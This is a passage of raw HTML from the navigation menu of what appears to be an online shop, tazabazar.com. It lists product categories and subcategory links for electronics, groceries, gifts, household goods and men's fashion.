                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=80"><b>Makeup Brushes</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=81">Foundation Brushes</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=82">Cheek Brushes</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=83">Eye Brushes</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=84">Brush Sets &amp; Tools</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </ul>
                                                   
                    </li>
                                    <li class="nav-inear">
                        <a href="https://www.tazabazar.com/products?category_id=5"><span>     Electronics  </span> </a>
                                                                                         <ul class="drop-nav">
                                    <div class="container-fluid">
                                        <div class="container p-2">
                                            <br>
                                            <div class="row p-2">
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=17"><b>Smartphone&#039;s Brand</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=18">Apple</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=85">Realme</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=86">Samsung</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=87">Xiaomi</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=88">Oppo</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=89">Vivo</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=23"><b>Computer</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=90">Notebooks</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=91">Laptops</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=92">Macbook</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=93">Desktop</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=25"><b>Televisions</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=94">Smart Televisions</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=95">LED Televisions</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=96">OLED Televisions</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=97">Projector</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=98"><b>Cameras</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=99">DSLR</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=100">IP Cameras</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=101">CCTV Cameras</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=102">Video Cameras</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=284">Digital Cameras</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=285">Action Cameras</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=103"><b>Cooling &amp; Heating</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=104">Air Conditioner</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=105">Air Coolers</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=106">Fan</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=107">Water Heater</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=286">Room Heater</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=108"><b>Electronic Accessories</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=109">Phone Cases</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=110">Cables &amp; Converters</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=111">Chargers</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=112">Networking Interface &amp; Router</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=113">Storage &amp; Cards</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </ul>
                                                   
                    </li>
                                    <li class="nav-inear">
                        <a href="https://www.tazabazar.com/products?category_id=14"><span>     Gift Items  </span> </a>
                                                                                         <ul class="drop-nav">
                                    <div class="container-fluid">
                                        <div class="container p-2">
                                            <br>
                                            <div class="row p-2">
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=114"><b>Gift Corner</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=115">Special Gift Cake</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=116">Flower &amp; Boutique</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=117">Islamic Gift</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=118">Gift for Love</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=119">Sports Gift</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=120">Handmade Crafts</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=259"><b>Flowers</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=260">Roses</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=261">Heart Roses in Vase</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=262">Lilies</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=263">Flowers &amp; Teddy Bear</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=264">Flower &amp; Candy</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=265">Rose Combo</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=266">Flower Baskets</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=267">Gerbera Collection</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=268"><b>Cake Model</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=273">Layer Cake</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=274">Photo Cake</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </ul>
                                                   
                    </li>
                                    <li class="nav-inear">
                        <a href="https://www.tazabazar.com/products?category_id=3"><span>     Groceries  </span> </a>
                                                                                         <ul class="drop-nav">
                                    <div class="container-fluid">
                                        <div class="container p-2">
                                            <br>
                                            <div class="row p-2">
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=20"><b>Food Item</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=185">Rice</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=186">Dal &amp; Lentil</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=187">Ghee &amp; Oil</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=188">Salt &amp; Sugar</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=190">Eggs &amp; Milk</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=207">Drinking Water</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=302">Animal Product</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=24"><b>Breakfast &amp; Snacks</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=28">Biscuit</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=29">Breakfast Cereals</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=30">Chocolate</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=31">Oatmeals</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=189">Butter  &amp; Cheese</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=196">Local Breakfast</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=198">Jam &amp; Spreads</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=32"><b>Staples Food</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=33">Canned Food</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=34">Condiment Dressing</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=35">Grains &amp; Plses</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=36">Noodles</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=204">Soups</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=205">Chips</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=38"><b>Beverages</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=21">Coffee</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=27">Hot Chocklate Drink</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=206">Soft Drinks</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=192"><b>Fruits &amp; Vegetables</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=193">Fresh Fruits</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=194">Fresh Vegetables</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=199"><b>Meat &amp; Fish</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=200">Beef</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=201">Chicken</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=202">Fresh Fish</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=203">Dried Fish</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=287">Mutton</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </ul>
                                                   
                    </li>
                                    <li class="nav-inear">
                        <a href="https://www.tazabazar.com/products?category_id=288"><span>     Home Appliance  </span> </a>
                                                                                         <ul class="drop-nav">
                                    <div class="container-fluid">
                                        <div class="container p-2">
                                            <br>
                                            <div class="row p-2">
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=289"><b>Electronics Product</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=244">Electric Oven</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=290">Blender</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=291">Charger Fan</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=292">Coffee Maker</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=293">Food Processor</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=294">Electric Kettle</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=296">Iron</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=297">Juicer</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=298">Pressure Cooker</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=299">Stand Fan</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=300">Sandwich Maker</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=301">UPS</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </ul>
                                                   
                    </li>
                                    <li class="nav-inear">
                        <a href="https://www.tazabazar.com/products?category_id=225"><span>     Household  </span> </a>
                                                                                         <ul class="drop-nav">
                                    <div class="container-fluid">
                                        <div class="container p-2">
                                            <br>
                                            <div class="row p-2">
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=226"><b>Bedding</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=227">Bed Set</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=228">Pillow Cover</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=229">Quilts &amp; Comforters</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=230">Bedroom Accessories</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=231"><b>Bath</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=232">Towels</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=233">Bathroom Kits</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=234">Bathroom Fittings</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=235">Bathroom Cleaners</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=236">Commode Cleaners</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=237">Floor &amp; Bathtub Cleaner</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=238"><b>Kitchen Products</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=239">Small Appliances</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=240">Knives &amp; Cutlery</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=241">Kitchen Tools</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=242">Cooking Book</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=243">Cookware</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=245"><b>Home Decoration</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=246">Candles</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=247">Lamp</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=248">Showpiece</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=249">Furniture</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=250">Water Purification</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=251">Doormats</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=252"><b>Dinning</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=253">Dinner Set</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=254">Glasses &amp; Drinkware</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=255">Table Linens</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=256">Bowl Sets</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=257">Cutleries Set</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=258">Placemats &amp; Napkins</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </ul>
                                                   
                    </li>
                                    <li class="nav-inear">
                        <a href="https://www.tazabazar.com/products?category_id=12"><span>     Men&#039;s Fashion  </span> </a>
                                                                                         <ul class="drop-nav">
                                    <div class="container-fluid">
                                        <div class="container p-2">
                                            <br>
                                            <div class="row p-2">
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=122"><b>Men&#039;s Clothing</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=123">T-shirts &amp; Shirts</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=124">Panjabi &amp; Fatua</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=125">Jeans &amp; Formal Pants</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=126">Sweaters &amp; Jacket</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=127"><b>Men’s Bags</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=128">Backpack</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=129">Messenger Bags</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=130">Crossbody Bags</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=131"><b>Men&#039;s Shoes</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=132">Sneakers</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=133">Sandals/Slipers</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=134">Formal Shoes</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=136">Flip Flops</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
